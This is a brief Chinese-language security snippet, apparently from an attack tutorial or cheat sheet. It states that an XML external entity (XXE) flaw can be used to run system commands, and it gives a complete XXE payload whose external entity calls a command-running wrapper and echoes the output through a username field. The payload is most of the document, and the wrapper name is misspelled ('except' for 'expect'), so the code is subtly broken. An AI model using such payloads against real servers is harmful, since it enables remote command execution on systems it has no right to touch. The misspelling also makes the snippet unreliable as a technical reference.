 利用XXE漏洞可以调用except伪协议调用系统命令，执行系统命令。
<?xml version="1.0" ?>
<!DOCTYPE creds [
<!ELEMENT username ANY >
<!ELEMENT password ANY >
<!ENTITY xxe SYSTEM "except://id" >]>
<creds>
<username>&xxe;</username>
<password>test</password>
</creds>